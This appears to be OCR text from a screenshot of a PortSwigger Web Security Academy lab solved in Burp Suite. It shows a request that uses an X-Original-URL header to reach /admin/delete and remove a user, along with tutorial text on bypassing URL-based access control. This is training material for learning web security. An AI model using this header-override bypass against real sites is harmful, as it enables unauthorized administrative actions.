 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Send Cancel < > Follow redirection Target: https://aceb1f2d1e832cd3c0659f1800b500f1.web-security-academy.net HTTP/1
Request
1
Pretty Raw Hex \n
+
1 GET /?username=carlos HTTP/1.1
2 Host: aceb1f2d1e832cd3c0659f1800b500f1.web-security-academy.net
3 Cookie: session=
4 X-original-URL: /admin/delete
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Referer: https://aceb1f2d1e832cd3c0659f1800b500f1.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20
INSPECTOR
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Search...
Done
URL-based access contro × +
https://aceb1f2d1e832cd3c0659f1800b500f1.web-security-academy.net /admin ...
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A
Web Security Academy
URL-based access control can be circu
Back to lab description
Congratulations, you solved the lab!
Access control vulnerabili × Lab: URL-based access co × http - "X-Original-URL" a × X-Original-URL at DuckD × +
https://portswigger.net/web-security/access-control
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר AmotzHT נינג'יצו TX
LAB User role can be modified in user profile Solved
Broken access control resulting from platform misconfiguration
Some applications enforce access controls at the platform layer by restricting access to specific URLs and HTTP
methods based on the user's role. For example an application might configure rules like the following:
DENY: POST, /admin/deleteUser, managers
This rule denies access to the POST method on the URL /admin/deleteUser, for users in the managers group.
Various things can go wrong in this situation, leading to access control bypasses.
Some application frameworks support various non-standard HTTP headers that can be used to override the URL in
the original request, such as X-Original-URL and X-Rewrite-URL. If a web site uses rigorous front-end
controls to restrict access based on URL, but the application allows the URL to be overridden via a request header,
then it might be possible to bypass the access controls using a request like the following:
POST / HTTP/1.1
X-Original-URL: /admin/deleteUser
...
LAB URL-based access control can be circumvented Solved
An alternative attack can arise in relation to the HTTP method used in the request. The front-end controls above
restrict access based on the URL and HTTP method. Some web sites are tolerant of alternate HTTP request methods
when performing an action. If an attacker can use the GET (or another) method to perform actions on a restricted
URL, then they can circumvent the access control that is implemented at the platform layer.